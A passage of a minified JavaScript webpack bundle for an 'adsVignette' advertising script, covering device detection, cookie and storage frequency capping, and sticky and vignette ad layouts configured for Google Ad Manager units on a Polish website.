t=this.checkEnv(),e=t.browser,n=t.node,o=t.jsdom;return this.details={browser:e,node:n,jsdom:o}}},{key:\"checkEnv\",value:function(){return{browser:this.isBrowser(),node:this.isNode(),jsdom:this.isJsDOM()}}},{key:\"isBrowser\",value:function(){return\"undefined\"!=typeof window&&void 0!==window.document}},{key:\"isNode\",value:function(){return void 0!==t&&null!=t.versions&&null!=t.versions.node}},{key:\"isJsDOM\",value:function(){return\"undefined\"!=typeof window&&\"nodejs\"===window.name||\"undefined\"!=typeof navigator&&(navigator.userAgent.includes(\"Node.js\")||navigator.userAgent.includes(\"jsdom\"))}},{key:\"isBrowserEnabled\",value:function(){var t=this.details,e=t.browser,n=t.node,o=t.jsdom;return e&&!n&&!o}},{key:\"showDecisions\",value:function(){return console.dir(this.details)}}]),e}();e.default=a}).call(this,n(89))},function(t,e){var n,o,i=t.exports={};function r(){throw new Error(\"setTimeout has not been defined\")}function a(){throw new Error(\"clearTimeout has not been defined\")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n=\"function\"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{o=\"function\"==typeof clearTimeout?clearTimeout:a}catch(t){o=a}}();var c,l=[],d=!1,u=-1;function f(){d&&c&&(d=!1,c.length?l=c.concat(l):u=-1,l.length&&g())}function g(){if(!d){var t=s(f);d=!0;for(var e=l.length;e;){for(c=l,l=[];++u<e;)c&&c[u].run();u=-1,e=l.length}c=null,d=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===a||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function h(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||d||s(g)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title=\"browser\",i.browser=!0,i.env={},i.argv=[],i.version=\"\",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(t){return[]},i.binding=function(t){throw new Error(\"process.binding is not supported\")},i.cwd=function(){return\"\/\"},i.chdir=function(t){throw new Error(\"process.chdir is not supported\")},i.umask=function(){return 0}},function(t,e,n){t.exports={default:n(91),__esModule:!0}},function(t,e,n){n(92);var o=n(2).Object;t.exports=function(t,e,n){return o.defineProperty(t,e,n)}},function(t,e,n){var o=n(5);o(o.S+o.F*!n(7),\"Object\",{defineProperty:n(9).f})},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(94),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";return t.adsVignette.config.leaveIframe&&window.self!==window.top?{iframeStatus:!0,document:top.document,window:window.top}:{iframeStatus:!1,document:document,window:window}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(96),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){var e=document.getElementsByTagName(\"style\");if(!e)throw\"style tag does not exist in DOM\";if(!t.adsVignette)throw\"global.adsVignette does not exist\";var n=t.adsVignette,o=n.document.createElement(\"style\");o.innerHTML=e[0].innerHTML,o.type=\"text\/css\",n.document.head.appendChild(o)}}).call(this,n(0))},function(t,e,n){\"use strict\";t.exports={leaveIframe:!0,devices:{anchor:[\"phone\",\"desktop\"],vignetteSafe:[\"phone\"]},phone:{anchor:{closeDelay:{runOnEvent:!1,delayTimeMs:0},collapse:\"bottom\",closeButton:\"close-x-bottom\",closePosition:\"wtgRight\",closeBackground:\"rgb(255, 255, 255)\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},adBlank:{dispatchCustomEventName:\"wtgStickyScrollEvent\",dispatchCustomEventTimeout:1501,refresh:!0,refreshTime:30},adInnerId:\"wtgStickyScrollDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/symfoniapiekna.pl\/belka_sticky\",zIndexWrapper:108,disableAnimation:!0,adSingleType:\"standard\",startingPosition:\"bottom\"},vignette:[],vignetteSafe:{closeDelay:{runOnEvent:!1,delayTimeMs:0},closeVignetteClick:\"onClose\",runOnLinkClick:[],linkDomains:[\"symfoniapiekna.pl\"],backgroundBlur:!0,closeButton:\"close-default\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},disableAdAfterCloseCookie:{cookieName:\"wtgDisableVignetteAd\",expireInMinutes:10,cookiePath:\"\/\"},adBlank:{dispatchCustomEventName:\"wtgVignetteEvent\",dispatchCustomEventTimeout:1501,refresh:!1,refreshTime:0},adInnerId:\"wtgVignetteDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/symfoniapiekna.pl\/vignette\",zIndexWrapper:999999,adSingleType:\"standard\"}},tablet:{anchor:[],vignette:[],vignetteSafe:[]},desktop:{anchor:{closeDelay:{runOnEvent:!1,delayTimeMs:0},collapse:\"bottom\",closeButton:\"close-x-bottom\",closePosition:\"wtgRight\",closeBackground:\"rgb(255, 255, 255)\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},adBlank:{dispatchCustomEventName:\"wtgStickyScrollEvent\",dispatchCustomEventTimeout:1501,refresh:!0,refreshTime:30},adInnerId:\"wtgStickyScrollDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/symfoniapiekna.pl\/belka_sticky\",disableAnimation:!0,fitToAd:!0,adSingleType:\"standard\",startingPosition:\"bottom\"},vignette:[],vignetteSafe:[]}}},function(t,e,n){\"use strict\";t.exports={anchor:[{tag:\"div\",attributes:{id:\"wtgSticky\",class:\"slideFromBottom animated\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgStickyWrapper\"},parent:\"#wtgSticky\"},{tag:\"div\",attributes:{class:\"wtgCustomInner\"},parent:\"#wtgStickyWrapper\"},{tag:\"div\",attributes:{id:\"wtgAdText\",class:\"wtgCustomAdText\"},parent:\".wtgCustomInner\"},{tag:\"div\",attributes:{id:\"wtgStickyCloseButton\"},parent:\".wtgCustomInner\"}],vignette:[{tag:\"div\",attributes:{id:\"wtgVignette\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdvertLayer\"},parent:\"#wtgVignette\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdBox\"},parent:\"#wtgVignetteAdvertLayer\"},{tag:\"div\",attributes:{id:\"wtgVignetteButtonBox\"},parent:\"#wtgVignetteAdBox\"},{tag:\"p\",attributes:{id:\"wtgVignetteText\",class:\"wtgCustomAdText\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{id:\"wtgVignetteCountdownButton\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{id:\"wtgVignetteCloseButton\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{class:\"wtgCustomInnerVignette wtgVignetteOld\"},parent:\"#wtgVignetteAdBox\"}],vignetteSafe:[{tag:\"div\",attributes:{id:\"wtgVignette\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdvertLayer\"},parent:\"#wtgVignette\"},{tag:\"div\",attributes:{id:\"wtgVignetteHeader\"},parent:\"#wtgVignetteAdvertLayer\"},{tag:\"div\",attributes:{id:\"wtgVignetteText\",class:\"wtgCustomAdText\"},parent:\"#wtgVignetteHeader\"},{tag:\"div\",attributes:{id:\"wtgVignetteCloseButton\"},parent:\"#wtgVignetteHeader\"},{tag:\"div\",attributes:{class:\"wtgCustomInnerVignette\"},parent:\"#wtgVignetteAdvertLayer\"}]}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(100),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=a(n(101)),i=a(n(43)),r=a(n(44));function a(t){return t&&t.__esModule?t:{default:t}}var s=function(){function e(t,n,o){if((0,i.default)(this,e),!t||!n||!o)throw\"tag, attributes or parent is empty!\";this.tag=t,this.attributes=n,this.parent=o}return(0,r.default)(e,[{key:\"create\",value:function(){if(!t.adsVignette)throw\"global.adsVignette does not exist\";var e=t.adsVignette.document.createElement(this.tag),n=(0,o.default)(this.attributes);for(var i in n)\"string\"==typeof n[i]&&e.setAttribute(n[i],this.attributes[n[i]]);return e}},{key:\"append\",value:function(){var e=this.create();if(\"body\"===this.parent)t.adsVignette.document.body.append(e);else{var n=t.adsVignette.document.querySelector(this.parent);if(!n)throw\"parentElement \"+this.parent+\" does not exist in DOM!\";n&&n.append(e)}}}]),e}();e.default=s}).call(this,n(0))},function(t,e,n){t.exports={default:n(102),__esModule:!0}},function(t,e,n){n(103),t.exports=n(2).Object.keys},function(t,e,n){var o=n(35),i=n(29);n(104)(\"keys\",(function(){return function(t){return i(o(t))}}))},function(t,e,n){var o=n(5),i=n(2),r=n(20);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],a={};a[t]=e(n),o(o.S+o.F*r((function(){n(1)})),\"Object\",a)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(106),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(107)),i=r(n(109));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(e.config.devices){e.config.devices;return e.config.deviceWidth?(0,i.default)().device:(0,o.default)().device}throw\"No devices defined\"}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(108),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.config.devices)throw\"devices in config is not set, but used in script\";var n=\/iPhone\/i,o=\/iPod\/i,i=\/iPad\/i,r=\/\\bAndroid(?:.+)Mobile\\b\/i,a=\/Android\/i,s=\/(?:SD4930UR|\\bSilk(?:.+)Mobile\\b)\/i,c=\/Silk\/i,l=\/Windows Phone\/i,d=\/\\bWindows(?:.+)ARM\\b\/i,u=\/BlackBerry\/i,f=\/BB10\/i,g=\/Opera Mini\/i,p=\/\\b(CriOS|Chrome)(?:.+)Mobile\/i,h=\/Mobile(?:.+)Firefox\\b\/i,w=(e=e||(\"undefined\"!=typeof navigator?navigator.userAgent:\"\")).split(\"[FBAN\");void 0!==w[1]&&(e=w[0]),void 0!==(w=e.split(\"Twitter\"))[1]&&(e=w[0]);var v=function(t){return function(e){return e.test(t)}}(e),x={apple:{phone:v(n)&&!v(l),ipod:v(o),tablet:!v(n)&&v(i)&&!v(l),device:(v(n)||v(o)||v(i))&&!v(l)},amazon:{phone:v(s),tablet:!v(s)&&v(c),device:v(s)||v(c)},android:{phone:!v(l)&&v(s)||!v(l)&&v(r),tablet:!v(l)&&!v(s)&&!v(r)&&(v(c)||v(a)),device:!v(l)&&(v(s)||v(c)||v(r)||v(a))||v(\/\\bokhttp\\b\/i)},windows:{phone:v(l),tablet:v(d),device:v(l)||v(d)},other:{blackberry:v(u),blackberry10:v(f),opera:v(g),firefox:v(h),chrome:v(p),device:v(u)||v(f)||v(g)||v(h)||v(p)},any:!1,phone:!1,tablet:!1};return x.any=x.apple.device||x.android.device||x.windows.device||x.other.device,x.phone=x.apple.phone||x.android.phone||x.windows.phone,x.tablet=x.apple.tablet||x.android.tablet||x.windows.tablet,x.device=x.phone?\"phone\":x.tablet?\"tablet\":\"desktop\",x}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(110),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(!e.config.deviceWidth)throw\"deviceWidth in config is not set, but used in script\";var n=e.config.deviceWidth.phoneMax?e.config.deviceWidth.phoneMax:360,o=e.config.deviceWidth.tabletMax?e.config.deviceWidth.tabletMax:800;if(!n||!o)throw\"phone, tablet max width is empty!\";var i=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;return{phone:i<=n,tablet:i>n&&i<=o,desktop:i>o,device:i<=n?\"phone\":i>n&&i<=o?\"tablet\":\"desktop\"}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var e=t.adsVignette,n=t.adsVignette.currentDevice;return{checkDevice:function(t){return!e.config.devices[t]||-1==e.config.devices[t].indexOf(n)},checkDomain:function(t){if(e.config[n]&&e.config[n][t]&&e.config[n][t].domains){for(var o=e.config[n][t].domains,i=window.location.href,r=!1,a=0;a<o.length;a++)i.indexOf(o[a])>-1&&(r=!0);if(!r)return!0}return!1},checkCookie:function(t){if(!e.config[n][t])return!1;var i=e.config[n][t].disableAdAfterCloseCookie,r=e.config[n][t].disableAdAfterCollapseCookie,a=e.config[n][t].disableAdAfterDisplayCookie,s=e.config[n][t].cappingOnClose,c=e.config[n][t].capping;if(!(i||r||a||s||c))return!1;var l=i&&i.cookieName?i.cookieName:\"wtgDisableAd\",d=r&&r.cookieName?r.cookieName:\"wtgDisableAd\",u=a&&a.cookieName?a.cookieName:\"wtgDisableAd\",f=s&&s.cookieName?s.cookieName:\"wtgDisableAd\",g=c&&c.cookieName?c.cookieName:\"wtgDisableAd\",p=!!(0,o.default)().get(l)&&parseInt((0,o.default)().get(l)),h=!!(0,o.default)().get(d)&&parseInt((0,o.default)().get(d)),w=!!(0,o.default)().get(u)&&parseInt((0,o.default)().get(u)),v=!!(0,o.default)().get(f)&&parseInt((0,o.default)().get(f)),x=!!(0,o.default)().get(g)&&parseInt((0,o.default)().get(g));return!!(p||h||w||v||x)},checkLocalStorage:function(t){if(!e.config[n][t])return!1;if(!e.config[n][t].disableAdAfterCloseStorage||!e.config[n][t].adUnitName)return!1;var o=e.config[n][t].adUnitName;return!(!(0,i.default)(t).get(o)||!parseInt((0,i.default)(t).get(o)))},checkByAdType:function(t){return this.checkDomain(t)||this.checkCookie(t)||this.checkLocalStorage(t)||this.checkDevice(t)}}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";t.adsVignette;return{set:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"\",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:\"\/\";if(!t||!e)throw\"key or value is empty!\";if(\"undefined\"!=typeof document){var i=\"\",r=\"\";if(parseInt(n)>0){var a=parseInt(n),s=new Date;s.setTime(s.getTime()+60*a*1e3),i=\"; expires=\"+s.toGMTString()}return o.length<=0&&(o=\"\/\"),r=\"; path=\"+o,document.cookie=t+\"=\"+e+i+r}},get:function(t){if(!t)throw\"key is empty!\";if(\"undefined\"!=typeof document){for(var e=t+\"=\",n=decodeURIComponent(document.cookie).split(\";\"),o=0;o<n.length;o++){for(var i=n[o];\" \"==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return\"\"}},incrementValue:function(t){if(!t)throw\"key or value is empty!\";var e=parseInt(this.get(t));return e?this.set(t,++e):this.set(t,1),this}}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(114),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(e){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var n=t.adsVignette,o=t.adsVignette.currentDevice;if(e){var i=sessionStorage;return n.config[o][e].disableAdAfterCloseStorage&&(i=n.config[o][e].disableAdAfterCloseStorage&&\"sessionStorage\"===n.config[o][e].disableAdAfterCloseStorage?sessionStorage:localStorage),null===i?!1:{getStorageType:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i;return t},get:function(t){return JSON.parse(this.getStorageType()[t]||!1)},set:function(t,e){return this.getStorageType()[t]=(0,r.default)(e||{})},remove:function(t){return this.getStorageType().removeItem(t)},incrementValue:function(t){if(!t)throw\"name or value is empty!\";var e=parseInt(this.get(t));return e?this.set(t,++e):this.set(t,1),this}}}}}).call(this,n(0))},function(t,e,n){t.exports={default:n(115),__esModule:!0}},function(t,e,n){var o=n(2),i=o.JSON||(o.JSON={stringify:JSON.stringify});t.exports=function(t){return i.stringify.apply(i,arguments)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(117),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(e.config.devices){var n=e.config.devices,o=[];for(var i in n)o.push(i);return o}throw\"No devices defined\"}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(t,e){var n=!1,o=window,i=o.location.href;return function(r){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"log\";if(window.self!==window.top)try{o=window.top,i=o.location.href}catch(t){}if(i.indexOf(\"#\")>0){var c=i.split(\"#\");(c[1].indexOf(e)>=0||c[1].indexOf(\"w2g_debug_all\")>=0)&&(n=!0),c[1].indexOf(\"w2g_products\")>=0&&console.log(\"%c %s %c\",\"background:#EE7D0B;color:#FFFFFF;font-weight:bold;padding:1px 2px;\",\"WTG product: \"+t,\"color:#555;padding:2px\")}if(n&&console)switch(s){case\"time\":case\"timeEnd\":console[s](r);break;default:console[s](\"%c %s %c %s \",\"background:#3b88c3;color:#FFFFFF;font-weight:bold;padding:1px 2px;\",t,\"color:#555;padding:2px\",r,a)}}}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(120),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e,n){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var o=t.adsVignette,i=t.adsVignette.currentDevice;if(o.config[i][n].closeButton){if(!o.document.getElementById(e))throw\"closeElementId does not exist\";var r=[];r.push(o.config[i][n].closePosition?o.config[i][n].closePosition:\"wtgRight\"),r.push(o.config[i][n].closeButton?o.config[i][n].closeButton:\"close-default\");var a=t.adsVignette.document.getElementById(e);r.forEach((function(t,e){a.classList.add(r[e])}));var s=o.config[i][n].closeButtonCustomColors;if(o.config[i][n].closeButtonText){var c=o.config[i][n].closeButtonText;switch(n){case\"vignette\":var l=document.createElement(\"p\");l.textContent=c,a.appendChild(l);break;default:a.innerHTML=c,s&&s.text&&-1!==s.text.indexOf(\"#\")&&(a.style.color=s.text||\"#000000\")}}if(o.config[i][n].closeBackground){var d=o.config[i][n].closeBackground;a.style.background=d}if(\"anchor\"===n&&s&&s.icon){if(!(-1!==s.icon.indexOf(\"#\")))return;var u=window.getComputedStyle(a,\":after\");if(!u)return;var f=u.getPropertyValue(\"background-image\");if(!f)return;f=f.replace(\"fill=\'%23000000\'\",\"fill=\'%23\"+(s.icon.substring(1)||\"000000\")+\"\'\"),t.adsVignette.document.head.appendChild(document.createElement(\"style\")).innerHTML=\"#wtgStickyCloseButton::after {background-image: \"+f+\" !important;}\"}}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(122),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"wtgSticky\",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"anchor\";if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var a=t.adsVignette,s=t.adsVignette.currentDevice;if(a.config[s][r].collapse){if(!e||!n)throw\"iconCloseName or elementRemoveName is empty!\";var c=a.document.getElementById(e);if(!c)throw\"closeButton does not exist in DOM!\";var l=a.config[s][r].collapse?a.config[s][r].collapse:\"bottom\",d=a.document.getElementById(n);if(!n)throw\"elementToRemove does not exist in DOM!\";var u=function(t){var e=t.cappingValue?a.config[s][r].capping:a.config[s][r].disableAdAfterCloseCookie,n=e.cookieName?e.cookieName:\"wtgDisableAd\",i=e.expireInMinutes?e.expireInMinutes:\"\",c=e.cookiePath?e.cookiePath:\"\/\";(0,o.default)().set(n,1,i,c)};c.addEventListener(\"click\",(function(t){t.stopPropagation();var e=a.document.getElementById(\"wtgStickyWrapper\"),n=e.style.top?parseInt(e.style.top,10):0,f=e.style.bottom?parseInt(e.style.bottom,10):0,g=(e.style.left&&parseInt(e.style.left,10),e.style.right&&parseInt(e.style.right,10),void 0);switch(l){case\"bottom\":case\"top\":g=1.1*-(d.offsetHeight+c.offsetHeight-n+f);break;case\"left\":case\"right\":g=2*-d.offsetWidth-10}if(g){d.style[l]=g+\"px\";var p=new Event(\"wtgStickyCollapseBegin\");a.window.dispatchEvent(p)}if(a.config[s][r].disableAdAfterCloseCookie&&u(a.config[s][r].disableAdAfterCloseCookie),a.config[s][r].disableAdAfterCloseStorage){var h=a.config[s][r].adUnitName;(0,i.default)(r).set(h,1)}if(a.config[s][r].cappingOnClose){var w=\"cappclose\"+a.config[s][r].adUnitName;if(!1===(0,i.default)(r).get(w)?(0,i.default)(r).set(w,1):(0,i.default)(r).incrementValue(w),(0,i.default)(r).get(w)>=parseInt(a.config[s][r].cappingOnClose.cappingValue)){var v=a.config[s][r].cappingOnClose,x=v.cookieName,m=void 0===x?\"wtgDisableAd\":x,y=v.expireInMinutes,b=void 0===y?\"\":y,k=v.cookiePath,V=void 0===k?\"\/\":k;(0,o.default)().set(m,1,b,V),(0,i.default)(r).remove(w)}}}))}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(124),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e,n){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";if(!n)throw\"wrapperModifier(): adType not defined\";var o=t.adsVignette,i=t.adsVignette.currentDevice,r=o.document.getElementById(e).parentElement;if(r){if(o.config[i][n].zIndexWrapper){var a=parseInt(o.config[i][n].zIndexWrapper);r.style.zIndex=a}o.config[i][n].disableAnimation&&(r.style.transition=\"none\")}if(o.config[i][n].startingPosition&&\"top\"===o.config[i][n].startingPosition&&r.classList.replace(\"slideFromBottom\",\"slideFromTop\"),!t.adsVignette.document.getElementById(e))throw\"wrapperId does not exist\";var s=t.adsVignette.document.getElementById(e);if(o.config[i][n].background&&(s.style.backgroundColor=o.config[i][n].background),o.config[i][n].headerBackground){var c=s.querySelector(\"#wtgVignetteHeader\");c&&(c.style.backgroundColor=o.config[i][n].headerBackground)}if(o.config[i][n].adText&&o.config[i][n].adText.text){var l=r.querySelector(\".wtgCustomAdText\");o.config[i][n].adText.text;l.innerHTML=o.config[i][n].adText.text;var d=o.config[i][n].adText.color;d&&\"anchor\"===n&&-1!==d.indexOf(\"#\")&&(l.style.color=d||\"#888888\")}if(o.config[i][n].moveAd&&o.config[i][n].moveAd.direction&&o.config[i][n].moveAd.moveInPx){var u=o.config[i][n].moveAd.direction,f=o.config[i][n].moveAd.moveInPx;r.style[u]=f+\"px\"}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(126),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=c(n(11)),i=c(n(127)),r=c(n(45)),a=c(n(46)),s=c(n(16));function c(t){return t&&t.__esModule?t:{default:t}}e.default=function(e){var n=(0,a.default)(\"adsVignette(\"+e+\")\",\"w2g_adsvignette_debug\");if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var c=t.adsVignette,l=c.currentDevice;if(!e)throw\"adBlank(adType): adType not defined\";if(c.config[l][e]&&c.config[l][e].adBlank)if(c.config[l][e].runOnEvent,c.config[l][e].adUnitName){n(\'Config for device \"\'+l+\'\" and adType \"\'+e+\'\" is\',c.config[l][e]);var d,u=c.config[l][e].startingPosition?c.config[l][e].startingPosition:\"bottom\",f=c.config[l][e].adInnerId?c.config[l][e].adInnerId:\"adInnerId\",g=c.config[l][e].adUnitName,p=c.config[l][e].adBlank.dispatchCustomEventName?c.config[l][e].adBlank.dispatchCustomEventName:\"wtgStickyScrollDesktopEvent\",h=c.config[l][e].adBlank.dispatchCustomEventTimeout?parseInt(c.config[l][e].adBlank.dispatchCustomEventTimeout):1501,w=!!c.config[l][e].adBlank.refresh&&c.config[l][e].adBlank.refresh,v=c.config[l][e].adBlank.refreshTime?parseInt(c.config[l][e].adBlank.refreshTime)>30?parseInt(c.config[l][e].adBlank.refreshTime):30:0,x=!!c.config[l][e].closeButton&&c.document.getElementsByClassName(c.config[l][e].closeButton)[0],m=null,y=!1,b=c.document.getElementById(\"wtgVignetteCountdownButton\"),k=!!c.config[l][e].countdown&&c.config[l][e].countdown.closeTimeout,V=b&&k&&c.config[l][e].countdown.buttonText||\"\",S=!(![\"vignette\",\"vignetteSafe\"].includes(e)||!c.config[l][e].backgroundBlur)&&c.config[l][e].backgroundBlur,E=!(!S||\"desktop\"!==l||\"vignette\"!==e),A=\"anchor\"==e&&c.document.getElementById(\"wtgSticky\"),C=\"anchor\"==e&&c.document.getElementById(\"wtgStickyWrapper\"),B=c.window.location.href,_=!1,L=!0,T=!0,O=!!c.config[l][e].preventAutoshowOnSPAReload,M=c.config[l][e].isSPA,I=!1,P=!1,j=parseInt(c.config[l][e].renderTimeout||4e3);if(n(\"Page is declared as \"+(M?\"\":\"non-\")+\"SPA\"),\"vignette\"==e||\"vignetteSafe\"==e){var W=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,D=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,z=0,R=0;if(c.document.getElementById(\"wtgVignetteHeader\")){var F=c.document.getElementById(\"wtgVignetteHeader\"),N=window.getComputedStyle(F);z=F.style.height?parseInt(F.style.height,10):N.getPropertyValue(\"height\")?parseInt(N.getPropertyValue(\"height\"),10):0,R=F.style.marginBottom?parseInt(F.style.marginBottom,10):N.getPropertyValue(\"margin-bottom\")?parseInt(N.getPropertyValue(\"margin-bottom\"),10):0}c.vignetteSizes={width:W,height:D-z-R},n(\"Vignette sizes:\",c.vignetteSizes)}var U,H,G=\"boolean\"==typeof c.config[l][e].passbackCfg&&c.config[l][e].passbackCfg?2855756155:parseInt(c.config[l][e].passbackCfg)||!1,q=!(\"anchor\"!=e||!c.config[l][e].customTargeting)&&[\"adSticky\",\"true\"];if(window.self!==window.top)var J=top.document,$=window.top;else J=document,$=window;$.googletag=$.googletag||{},$.googletag.cmd=$.googletag.cmd||[];var K,X=!1,Y=!1,Q=g,Z=function(t,e,o){var i=e.style.top?parseInt(e.style.top,10):0,r=e.style.bottom?parseInt(e.style.bottom,10):0,a=1.1*-(t.offsetHeight+o.offsetHeight-i+r);\"top\"===u?t.style.top=a+\"px\":t.style.bottom=a+\"px\",ft(\"wtgStickyCollapseBegin\"),n(\"collapseHandler called:\",{startingPosition:u,collapseValue:a})};if(\"anchor\"==e&&\"desktop\"===l){var tt,et,nt=!1,ot=!1,it=!1,rt=0;window.top.document.addEventListener(\"visibilitychange\",(function(){\"visible\"===window.top.document.visibilityState?(L=!0,nt=!1):L=!1,n(\'Visibility changed to \"\'+(L?\"\":\"not \")+\'visible\"\')}));var at=function(){L||rt!==v||(nt=!0),ot||nt||rt===v||rt++,L&&rt===v&&0!==rt&&(ft(p,q),clearTimeout(K),rt=0,n(\"refreshTimeCounter reached \"+v))};(et=new 